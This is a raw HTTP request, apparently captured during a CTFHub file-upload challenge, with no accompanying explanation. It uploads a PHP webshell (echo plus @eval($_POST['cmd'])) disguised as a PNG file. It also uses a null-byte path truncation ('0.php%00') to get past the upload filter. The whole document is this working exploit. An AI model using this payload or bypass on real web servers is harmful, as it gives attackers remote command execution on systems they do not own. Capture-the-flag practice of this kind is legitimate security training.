 POST /?road=/var/www/html/upload/0.php%00 HTTP/1.1
Host: challenge-6a4f6b84df594f7a.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------131329513411647412243254806220
Content-Length: 386
Origin: http://challenge-6a4f6b84df594f7a.sandbox.ctfhub.com:10800
Connection: keep-alive
Referer: http://challenge-6a4f6b84df594f7a.sandbox.ctfhub.com:10800/?road=/var/www/html/upload/
Upgrade-Insecure-Requests: 1
-----------------------------131329513411647412243254806220
Content-Disposition: form-data; name="file"; filename="1.php.png"
Content-Type: image/png
<?php
echo 'webshell';
@eval($_POST['cmd']);?>
-----------------------------131329513411647412243254806220
Content-Disposition: form-data; name="submit"
Submit
-----------------------------131329513411647412243254806220--